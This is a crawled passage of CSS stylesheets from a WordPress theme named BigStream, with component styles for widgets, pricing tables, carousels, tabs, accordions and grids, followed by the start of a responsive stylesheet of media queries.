  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-comments li a:hover{
  color: #e41919;
}


/* Posts */
.widget-posts{
  color: #aaa;
}
.widget-posts li{
    font-size: 12px;
  padding: 12px 0;
  border-bottom: 1px dotted #eaeaea;
}
.widget-posts li a{
    font-size: 13px;
    display: block;
  color: #444;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-posts li a:hover{
  color: #e41919;
}


/* ==============================
   Pricing
   ============================== */

.pricing-item{
  margin: 0 0 30px;
  position: relative;
  text-align: center;
}
.pricing-item-inner{
  border: 1px solid #eaeaea;
  vertical-align: middle;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.pricing-item-inner:hover{
  border-color: #aaa;
}
.main .pricing-item-inner{
  border-color: #aaa;
}

.pricing-wrap{
  position: relative;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
  padding: 30px 20px;
  text-align: center;
  overflow: hidden;
}

.pricing-icon{
    padding-top: 10px;
  padding-bottom: 5px;
  position: relative;
  font-size: 32px;
  z-index: 1;
}
.pricing-title{
  position: relative;
  margin-bottom: 40px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  z-index: 1;
}
.pr-list{
    margin: 0 -20px 30px;
    padding: 0;
  
    color: #777;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;  
    letter-spacing: 1px;
}
.pr-list li{
  padding: 12px 20px;
  list-style: none;
  border-bottom: 1px solid #f1f1f1;
}
.pr-list li:first-child{
  border-top: 1px solid #f1f1f1;
}
.pricing-num{
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
}
.pricing-num sup{
  font-size: 18px;
  font-weight: 400;
  position: relative;
  top: -20px;
  left: -3px;
  margin-left: -7px;
}
.pr-button{
    margin: 30px -20px 0;
    padding-top: 30px;
    border-top: 1px solid #f1f1f1;
}
.pr-per{
    color: #999;
    font-size: 12px;
}



/* ==============================
   Shortcodes
   ============================== */

.margin-block{
  margin-bottom: 30px;
}


/*
 * Owl Carousel
 */

.owl-buttons{
  position: static;
}
.owl-prev,
.owl-next{
  opacity: 0;
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -30px;
  width: 40px;
  height: 60px;
  line-height: 60px;
  font-size: 74px;
  text-align: center;
  color: rgba(255,255,255, .7);
  
  text-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
    
    z-index: 6;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-prev{
  left: 0;
}
.owl-next{
  right: 0;
}
.owl-prev:hover,
.owl-next:hover{
  color: rgba(255,255,255, .95);
  
  -webkit-transition: 0 none !important;  
    -moz-transition: 0 none !important;  
   -ms-transition: 0 none !important;
    -o-transition: 0 none !important;    
    transition:0 none !important;  
}
.owl-prev:active,
.owl-next:active{ 
  -webkit-transform: scale(0.94);
  -moz-transform: scale(0.94);
  -o-transform: scale(0.94);
  -ms-transform: scale(0.94);
  transform: scale(0.94);
}
.owl-carousel:hover .owl-prev{
  opacity: 1;
  left: 25px;
}
.owl-carousel:hover .owl-next{
  opacity: 1;
  right: 25px;
}
.owl-pagination{
  display: block;
  width: 100%;
  position: absolute;
  bottom: 45px;
  left: 0;
  text-align: center;
    z-index: 100 !important;
}
.owl-page{
  display: inline-block;
  padding: 6px 4px;
}
.owl-page span{
  width: 24px;
  height: 3px;
  display: block;
  background: rgba(255,255,255, .2);
  
  -webkit-box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
  -moz-box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
  box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-page:hover span{
  background: rgba(255,255,255, .45);
}
.owl-page.active span{
  background: rgba(255,255,255, .65);
}

.item-carousel .owl-prev{
  left: -125px;
}
.item-carousel .owl-next{
  right: -125px;
}
section:hover .item-carousel.owl-carousel .owl-prev{
  opacity: 1;
  left: -80px;
}
section:hover .item-carousel.owl-carousel .owl-next{
  opacity: 1;
  right: -80px;
}
.item-carousel .owl-pagination{
  bottom: -95px;
}

.work-full-slider:hover .owl-prev,
.content-slider:hover .owl-prev{
  left: 10px;
}
.work-full-slider:hover .owl-next,
.content-slider:hover .owl-next{
  right: 10px;
}
.work-full-slider .owl-pagination,
.content-slider .owl-pagination{
  bottom: 15px;
}

.single-carousel,
.small-item-carousel{
    margin-bottom: 35px;
}
.single-carousel .owl-pagination,
.small-item-carousel .owl-pagination{
    position: relative;
    left: 0;
    top: 35px;
    margin: 0;
}
.single-carousel.black .owl-page span,
.small-item-carousel.black .owl-page span{
    background: rgba(0,0,0, .15);
    
    -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.single-carousel.black .owl-page:hover span,
.small-item-carousel.black .owl-page:hover span{
    background: rgba(0,0,0, .4);
}
.single-carousel.black .owl-page.active span,
.small-item-carousel.black .owl-page.active span{
  background: rgba(0,0,0, .4);
}

.single-carousel.black .owl-prev,
.single-carousel.black .owl-next,
.small-item-carousel.black .owl-prev,
.small-item-carousel.black .owl-next{
    color: rgba(0,0,0, .2);
    text-shadow: none;
    
    -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.single-carousel.black .owl-prev:hover,
.single-carousel.black .owl-next:hover,
.small-item-carousel.black .owl-prev:hover,
.small-item-carousel.black .owl-next:hover{
    color: rgba(0,0,0, .35);
}
.single-carousel .owl-prev,
.small-item-carousel .owl-prev{
  left: -125px;
}
.single-carousel .owl-next,
.small-item-carousel .owl-next{
  right: -125px;
}
section:hover .single-carousel .owl-prev,
section:hover .small-item-carousel .owl-prev{
  opacity: 1;
  left: -80px;
}
section:hover .single-carousel .owl-next,
section:hover .small-item-carousel .owl-next{
  opacity: 1;
  right: -80px;
}

.photo-slider-item{
  
}



/*
 * Tabs
 */

.tpl-tabs{
  border-color: #e5e5e5;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;  
}
.tpl-tabs > li > a{
    text-decoration: none;
    color: #777;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.tpl-tabs > li > a:hover{
  background-color: #f5f5f5;
}
.tpl-tabs li.active a{
  color: #000;
}
.tpl-tabs-cont{
  padding: 30px 0;
  color: #777;
    line-height: 1.8;
}

/*
 * Tabs minimal
 */

.tpl-minimal-tabs{
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;  
  border: none;
}
.tpl-minimal-tabs > li{
  padding: 0 30px;
  background: none !important;
}
.tpl-minimal-tabs > li > a{
  padding: 6px 20px 5px;
  text-decoration: none;
  color: #000;
  background: none;
  border: 1px solid transparent;
  
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.tpl-minimal-tabs > li > a:hover{
  background: none;
  border-color: #e9e9e9;
  color: #777;
}
.tpl-minimal-tabs li.active a,
.tpl-minimal-tabs li.active a:hover{
  border: 1px solid #222 !important;
  background: none !important;
  color: #000;
  cursor: default;
}
.tpl-minimal-tabs-cont{
}


/*
 * Alert messages
 */

.alert{
  margin: 0 auto 10px;
  padding: 14px 20px; 
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
  border: 1px solid #ddd;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #777;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  
}
.success{
  border-color: #a9e2c2;
  color: #36a367;
}
.info{
  border-color: #9ecdfc;
  color: #297ad3;
}
.notice{
  border-color: #f9ce75;
  color: #e9a00a;
}
.error{
  border-color: #ffbbbb;
  color: #e33131;
}


/*
 * Accordion
 */

.accordion > dt{
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.accordion > dt > a{
  display: block;
  position: relative;
  color: #777;
  text-decoration: none;
  padding: 14px 20px;
  border: 1px solid #e5e5e5;
  
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.accordion > dt > a:hover{
  text-decoration: none;
  border-color: #ddd;
  background-color: #fcfcfc;  
  color: #444;
}
.accordion > dt > a.active{
  color: #000;
  border-color: #ddd;
  background-color: #fcfcfc;
  cursor: default;
}
.accordion > dt > a:after{
  content: "\e095";
  width: 15px;
  height: 15px;
  margin-top: -8px;
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: 'Simple-Line-Icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: 15px;
  line-height: 15px;
  text-align: center;
  color: #999;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.accordion > dt > a.active:after,
.accordion > dt > a.active:hover:after{
  content: "\e082";
  color: #e41919;
}
.accordion > dt > a:hover:after{
  color: #444;
}

.accordion > dd{
  margin-bottom: 10px;
  padding: 10px 20px 20px;
  font-size: 14px;
  line-height: 1.8;
  color: #777;
}


/*
 * Toggle
 */

.toggle > dt{
  margin-bottom: 10px;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.toggle > dt > a{
  display: block;
  position: relative;
  color: #777;
  text-decoration: none;
  padding: 14px 20px;
  border: 1px solid #e5e5e5;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.toggle > dt > a:hover{
  text-decoration: none;
  border-color: #ddd;
  background-color: #fcfcfc;  
  color: #444;
}
.toggle > dt > a.active{
  color: #000;
  border-color: #ddd;
  background-color: #fcfcfc;
}
.toggle > dt > a:after{
  content: "\e095";
  width: 15px;
  height: 15px;
  margin-top: -8px;
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: 'Simple-Line-Icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: 15px;
  line-height: 15px;
  text-align: center;
  color: #999;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.toggle > dt > a.active:after,
.toggle > dt > a.active:hover:after{
  content: "\e082";
  color: #e41919;
}
.toggle > dt > a:hover:after{
  color: #444;
}
.toggle > dd{
  margin-bottom: 10px;
  padding: 10px 20px 20px;
  font-size: 14px;
  line-height: 1.8;
  color: #777;
}


/*
 * Progress bars
 */

.tpl-progress{
  margin-bottom: 50px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  overflow: visible;
  height: 3px;
  background: #f0f0f0;
  
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.tpl-progress .progress-bar{
  padding-top: 4px;;
  position: relative;
  overflow: visible;
  background-color: #222;
  font-size: 11px;
  color: #000;
  text-align: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.tpl-progress .progress-bar > span{
  display: inline-block;  
  min-width: 24px;
  height: 24px;
  padding: 0 3px;
  position: absolute;
  top: -10px;
  right: -5px;
  background: #222;
  color: #fff;
  text-align: center;
  line-height: 23px;
  letter-spacing: 0;
  
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;

}
.progress-color .progress-bar{
  background-color: #e41919;
  color: #e41919;
}
.progress-color .progress-bar > span{
  background-color: #e41919;
  color: #fff;
}

.highlight pre{
    border-color: #eaeaea;
    background: #fcfcfc;
    color: #555;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/*
 * Font icons examples
 */

.fa-examples{
    color: #555;
    margin-left: 1px;
}
.fa-examples > div{
    padding: 0;
    border: 1px solid #e5e5e5;
    margin: -1px 0 0 -1px;
    font-size: 13px;
}
.fa-examples > div:hover{
    background: #f0f0f0;
    color: #000;
}
.fa-examples > div > i{
    display: inline-block;
    margin-right: 5px;
    min-width: 40px;
    min-height: 40px;
    border-right: 1px solid #f1f1f1;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
}
.fa-examples > div > .muted{
    margin-left: 5px;
    color: #999;
    font-size: 12px;
}


.sli-examples{
    color: #555;
    margin-left: 1px;
    vertical-align: middle;
}
.sli-examples .item{
    display: block;
    width: 33%;
    float: left;
    padding: 0;
    border: 1px solid #e5e5e5;
    margin: -1px 0 0 -1px;
    font-size: 13px;
}
@media only screen and (max-width: 1024px) {
    .sli-examples .item{
        width: 50%;
    }
}
@media only screen and (max-width: 480px) {
    .sli-examples .item{
        width: 100%;
    }
}
.sli-examples .item:hover{
    background: #f0f0f0;
    color: #000;
}
.sli-examples .item > span{
    display: inline-block;
    margin-right: 5px;
    min-width: 70px;
    min-height: 70px;
    border-right: 1px solid #f1f1f1;
    line-height:70px;
    text-align: center;
    font-size: 32px;
}

/*
 *  Intro page
 */

.intro-image{
    width:100%;
}
.intro-label{
    position: absolute;
    top:0;
    right:10%;
    font-size: 17px;
}


/* ==============================
   Bootstrap multicolumn grid
   ============================== */

/* clear the first in row for any block that has the class "multi-columns-row" */
.multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: left; }
.multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: left; }
.multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: left; }
.multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: left; }
.multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: left; }

@media (min-width: 768px) {
  /* reset previous grid */
  .multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: none; }
  .multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: none; }
  .multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: none; }
  .multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: none; }
  .multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: none; }

  /* clear first in row for small columns */
  .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: left; }
  .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
  .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: left; }
  .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: left; }
  .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 992px) {
  /* reset previous grid */
  .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: none; }
  .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: none; }
  .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: none; }
  .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: none; }
  .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: none; }

  /* clear first in row for medium columns */
  .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: left; }
  .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: left; }
  .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: left; }
  .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: left; }
  .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 1200px) {
  /* reset previous grid */
  .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: none; }
  .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: none; }
  .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: none; }
  .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: none; }
  .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: none; }

  /* clear first in row for large columns */
  .multi-columns-row .col-lg-6:nth-child(2n + 3) { clear: left; }
  .multi-columns-row .col-lg-4:nth-child(3n + 4) { clear: left; }
  .multi-columns-row .col-lg-3:nth-child(4n + 5) { clear: left; }
  .multi-columns-row .col-lg-2:nth-child(6n + 7) { clear: left; }
  .multi-columns-row .col-lg-1:nth-child(12n + 13) { clear: left; }
}

/* WordPress Admin Bar Styles */

body.admin-bar .main-nav,
body.admin-bar .nav-bar-compact  {
  margin-top: 32px !important;
}

@media screen and (max-width: 782px) {

  body.admin-bar .main-nav,
  body.admin-bar .nav-bar-compact  {
    margin-top: 46px !important;
  }

}

body.admin-bar .home-section + .sticky-wrapper .main-nav  {
  margin-top: 0 !important;
}

body.admin-bar .home-section + .sticky-wrapper .sticky-wrapper.is-sticky .main-nav   {
  margin-top: 32px !important;
}

@media screen and (max-width: 782px) {

  body.admin-bar .home-section + .sticky-wrapper.is-sticky .main-nav  {
    margin-top: 46px !important;
  }

}

/* Revolution Slider Styles */

.tp-caption[class*="bg-"] {
    top: 0 !important;
    left: 0 !important;
    width: 100%;
    height: 100%;
}

.home-section.revolution-slider .tp-caption.medium_bg_asbestos {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 20px;
  font-weight: 400;
  color: rgb(255, 255, 255);
  text-decoration: none;
  background-color: rgba(0,0,0, .75);
  padding: 10px;
  border-width: 0px;
  border-style: none;
}

/* Blog List Search */

.page-section.blog-list-search .blog-item-title {
  padding-top: 10px;
}

.page-section.blog-list-search  .blog-item  {
  margin-bottom: 50px;
}

/* Titlebar Header (search) */

.titlebar-header h1   {
  margin-top: 60px;
}

/* Visual Composer */

.vc_row.wpb_row   {
  margin-bottom: 0;
}

.vc_row.wpb_row .wpb_wrapper .vc_separator   {
  margin: 20px 0 40px 0;
}

.vc_row.wpb_row .wpb_wrapper p,
.vc_row.wpb_row .wpb_wrapper ul,
.vc_row.wpb_row .wpb_wrapper ol  {
  color: #5f5f5f;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.8;
}

  
@media only screen and (max-width: 480px) {
  
  .vc_row.wpb_row .wpb_wrapper p{
    line-height: 1.7;
  }

}

.vc_row.wpb_row .wpb_wrapper blockquote   {
  padding-bottom: 8px;
}

.vc_row.wpb_row .wpb_wrapper blockquote p {
    color: #212121;
    font-size: 18px;
    font-style: normal;
    line-height: 1.6;
    margin-bottom: 1em;
}

.vc_row.wpb_row .wpb_wrapper blockquote cite  {
    color: #999;
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    margin-top: 9px;
    font-size: 13px;
}

.vc_row.wpb_row .wpb_wrapper blockquote cite:before {
    content: "— ";
}

.vc_row.wpb_row .wpb_wrapper .nav-tabs  {
  font-size: 12px;
}

.vc_row.wpb_row .wpb_wrapper .tab-content p   {
  font-size: 14px;
}

.vc_row.wpb_row .wpb_wrapper .alert i   {
  font-size: 15px;
}

.vc_row.wpb_row .wpb_wrapper .accordion p  {
  font-size: 14px;
}

.vc_row.wpb_row .wpb_wrapper .benefit-item  {
  text-align: center;
  margin-left: 0;
  width: auto;
}

.vc_row.wpb_row .wpb_wrapper .pr-list   {
  font-size: 11px;
  color: #777777;
  font-weight: 400;
  letter-spacing: 1;
  line-height: 1.6;
}

/* Unit */

.post.type-post table td,
.page.type-page table td,
.post.type-post table th,
.page.type-page table th   {
  padding: 5px 20px 5px 0;  
}

.post.type-post table,
.page.type-page table   {
  margin: 0 0 1.5em 0;
}

.post.type-post img,
.page.type-page img  {
  max-width: 100%;
  height: auto;
}

/* WordPress default Insert Image classes */

.alignnone {
    margin: 5px 0 0 0 !important;
    display: block !important;
}

.aligncenter{
    display: block;
    margin: 5px auto 0 auto !important;
}

.alignright {
    float: right;
    margin: 5px 0 30px 20px !important;
    max-width: 100%;
}

.alignleft {
    float: left;
    margin: 5px 20px 30px 0 !important;
    max-width: 100%;
}

.sticky {
    border: 1px solid #aaaaaa;
    padding: 40px;
}

.wp-caption.alignnone {
    margin: 5px 0 30px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 30px 0;
}

.wp-caption.alignright {
    margin: 5px 0 30px 20px;
}

.wp-caption     {
    width: auto !important;
    font-style: italic;
}

.wp-caption-text    {
    font-size: 1.4rem;
    margin: 0 0 20px 0;
    padding: 0;
}

.gallery-caption {
    font-size: 11px;
    line-height: 17px;
    padding: 0 15px;
}

.bypostauthor   {
  border: 1px solid transparent;
}

.page.type-page:before,
.page.type-page:after {
    content: " ";
    display: table;
}

.page.type-page:after {
    clear: both;
}
.page.type-page {
    *zoom: 1;
}

.post.type-post:before,
.post.type-post:after {
    content: " ";
    display: table;
}

.post.type-post:after {
    clear: both;
}
.post.type-post {
    *zoom: 1;
}

.featured-placeholder img{
  opacity: 0;
}

.featured-placeholder{
  background-color: #e5e5e5;
}

.work-item:hover .blog-link .work-img:after{
	background: none !important;
}

.work-item .blog-link,
.work-item .blog-link:hover{
	position: relative;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	background: #222;
	color: #707070;
}

--- FILE ---
content_type: text/css
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/css/style-responsive.css?ver=1.23.0
body_size: 2336
content:
@charset "utf-8";
/*------------------------------------------------------------------
[Responsive Stylesheet]

Project:    BigStream
Version:    1.0
Last change:    Initial RELEASED
Primary use:    MultiPurpose One Page Template  
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[Table of contents]

1. Small desktop
2. Tablet landskape
3. Tablet Portrait
4. Phone
5. Small Phone
6. Max Height 768
-------------------------------------------------------------------*/


/* ==============================
   Small desktop
   ============================== */

@media only screen and (max-width: 1366px) {
	
    	
    .inner-nav ul li {
        margin-left: 25px;
    }
	
}  

@media only screen and (max-width: 1200px) {
	
    .hs-wrap {
        max-width: 540px;
    }
	.hs-line-2{
		font-size: 68px;
	}
    .hs-line-13 {
        font-size: 78px;
        letter-spacing: 0.195em;
    }
	.contact-text{
		padding: 0 30px;
	}
    
    .alt-service-grid {
        margin-top: -40px;
    } 
    .alt-service-item {
        margin-top: 40px;
        padding-left: 48px;
    }
    .alt-services-title{
        font-size: 14px;
        margin-bottom: 5px;
    }
    .alt-services-image{
        margin-top: 10px;
    }
    
}


/* ==============================
   Tablet landskape
   ============================== */

@media only screen and (max-width: 1024px) {
	
	.hs-wrap {
        max-width: 480px;
		padding-top: 37px;
		padding-bottom: 43px;
    }
	.hs-line-2{
		font-size: 60px;
	}
	
    .hs-line-8 {
        font-size: 20px;
    } 
    .hs-line-9 {
        font-size: 71px;
    } 
    .hs-line-10 {
        padding: 10px 14px;
        letter-spacing: 1px;
    }
    .hs-line-10 > span {
        margin: 0 1px;
    }
    .hs-line-11 {
        font-size: 24px;
        letter-spacing: 4px;
    }
    .hs-line-12{
        font-size: 70px;
        letter-spacing: 0.3em;
    }
    
    .benefit-item {
        width: 300px;
        padding: 15px 32px;
    }
    .split-section-headings {
        width: 30%;
    }	
    .split-section-content {
        width: 70%;
    }
    
	.split-section-headings .section-title{
		font-size: 26px;
		letter-spacing: 2px;
	}
	.service-descr .service-title {
        margin-bottom: 20px;
    }
	
    .page-section{
        padding: 120px 0;
        
    }
    .page-section, .home-section{
        background-attachment: scroll;
    }
	
    .owl-pagination {
        bottom: 25px;
    }
    .section-bot-image {
        margin: 120px 0 -120px;
    }
	
    #portfolio + .small-section {
        margin-top: -90px;
    }
    
    #news + .small-section {
        margin-top: -120px;
    }
	
    .work-title, .work-descr {
        font-size: 13px;
    }
    
    .lp-item {
        width: 50%;
    }
    .lp-item:nth-child(4n + 5){ 
        clear: none; 
    }
    .lp-item:nth-child(2n + 3) {        
        clear:left;
    }
    .lp-title, .lp-author{
        font-size: 13px;
    }

}
  
@media only screen and (max-width: 992px) {
    
    .hs-line-13 {
        letter-spacing: 0.17em;
    }
  	
	.split-section-headings,
	.split-section-headings.left,
	.split-section-headings.right,
	.split-section-content,
	.split-section-content.left,
	.split-section-content.right{
		float: none !important;
		width: auto;
	}
	
	.split-section-headings .section-title{
		font-size: 35px;
		letter-spacing: 5px;
	}
	
    .banner-text {
        text-align: center;
    } 
	.banner-button {
		margin-top: 40px;
        text-align: center;
    }
	
	.team-item {
        width: 230px;
    }
	.team-item-descr{
		margin-left: 13px;
		margin-right: 13px;
		padding: 10px 7px;
	}
	.team-item-name{
		font-size: 13px;
	}
	
    .features-icon {
        font-size: 64px;
    } 
	.features-title {
        font-size: 20px;
        font-weight: 700;
    }
	.features-descr{
		font-size: 14px;
	}
	
	.work-item,
	.work-grid-3 .work-item,
    .container .work-grid-3 .work-item{
        width: 50%;
    }
    .form input.newsletter-field{
        text-align: center;
        margin-top: 40px;
    }
    .form input.newsletter-field::-webkit-input-placeholder{
        color: #000;        
        text-align:center;
     }
     
         
    .contact-item{
	    text-align: center;
        padding-right: 0 !important;
	}
    .ci-icon{
        margin: 0 auto 7px;
        position: relative;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-bottom: 1px solid rgba(255,255,255, .1);
        border-left: none;
    }
    
    .blog-item-date {
        border:none;
    }
	
	
}
  
  
/* ==============================
   Tablet Portrait
   ============================== */
  
@media only screen and (max-width: 768px) {

	.hs-wrap {
        max-width: 400px;
    }
	.hs-line-2{
		font-size: 50px;
	}
    
    .hs-line-7 {
        font-size: 50px;
    }
	
	.page-section {
        padding: 70px 0;
    }	
    .small-section {
        padding: 50px 0;
    }
    .small-title{
        font-size: 18px;
    }
	
	.owl-pagination {
        bottom: 17px;
    }
	.item-carousel .owl-pagination {
        bottom: -53px;
    }
	
	.section-bot-image {
        margin: 70px 0 -70px;
    }
    
    .service-item{
	    width: 50%;
    }
    
	#portfolio + .small-section {
        margin-top: -40px;
    }
    
    #news + .small-section {
        margin-top: -70px;
    }
	
    .tpl-minimal-tabs > li {
        padding: 0 5px;
    }
	
		
	.benefit-item{
		width: 264px;
	}
	
	.count-descr{
		margin-bottom: 30px;
	}	
    
	.alt-service-grid{
	margin-top: -30px;
    }
    .alt-service-item {
        margin-top: 30px;
    }
    .alt-service-butt{
        display: none;
    }

	.works-filter a{
		padding-left: 10px;
		padding-right: 10px;
		margin: 4px;
	}
	
    .blog-item {
        margin-bottom: 50px;
    }
	.blog-item-date{
		top: 0;
		left: -100px;
	}
	.blog-item-title{
		font-size: 20px;
	}
    .blog-item-title .small{
        font-size: 15px;
    }
	.blog-item-body{
		font-size: 14px;
	}
    .blog-media{
        margin-bottom: 15px;
    }
    .blog-item-body .small{
		font-size: 13px;
	}

    
    #map-canvas {
        height: 300px;
    }
    
    

}

@media only screen and (max-width: 767px) {
	
	.hs-wrap {
        max-width: 320px;
		padding-top: 27px;
		padding-bottom: 33px;
    }
    .hs-line-1 {
        font-size: 18px;
    }
	.hs-line-2{
		font-size: 36px;
	}	
	.hs-line-3 {
        font-size: 13px;
    }
	.hs-image{
		display: none;
	}
    
    .hs-wrap-1 {
        max-width: 240px;
